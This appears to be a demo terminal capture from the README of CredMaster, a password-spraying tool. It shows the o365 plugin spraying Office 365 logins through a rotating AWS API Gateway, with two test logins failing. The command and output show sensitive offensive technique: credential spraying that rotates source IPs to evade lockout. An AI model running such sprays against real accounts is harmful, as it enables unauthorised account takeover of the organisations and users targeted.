 root@echo:/opt/CredMaster# python3 credmaster.py --plugin o365 -u users.txt -p passwords.txt -a useragents.txt --config aws.config
[2021-03-03 20:52:01.876] Loading AWS configuration details from file: aws.config
[2021-03-03 20:52:01.876] Execution started at: 2021-03-03 20:52:01.876686
[2021-03-03 20:52:01.876] Creating 1 API Gateways for https://outlook.office365.com
[2021-03-03 20:52:02.966] Created API - Region: us-east-2 ID: (tmyrqvswoj) - https://tmyrqvswoj.execute-api.us-east-2.amazonaws.com
[2021-03-03 20:52:02.967] Total Regions Available: 15
[2021-03-03 20:52:02.967] Total API Gateways: 1
[2021-03-03 20:52:02.967] Starting Spray...
[2021-03-03 20:52:02.967] Loading credentials from users.txt with password TestTest123
[2021-03-03 20:52:03.579] us-east-2: [-] 401 INVALID_LOGIN test@test.com:TestTest123
[2021-03-03 20:52:04.194] us-east-2: [-] 401 INVALID_LOGIN tester12345678@gmail.com:TestTest123
[2021-03-03 20:52:04.195] Completed spray with password TestTest123 at 2021-03-03 20:52:04.195203
[2021-03-03 20:52:04.528] Destroying API (tmyrqvswoj) in region us-east-2
[2021-03-03 20:52:07.878] End Time: 2021-03-03 20:52:04.195416
[2021-03-03 20:52:07.878] Total Execution: 2.31873 seconds
[2021-03-03 20:52:07.878] Valid credentials identified: 0
root@echo:/opt/CredMaster#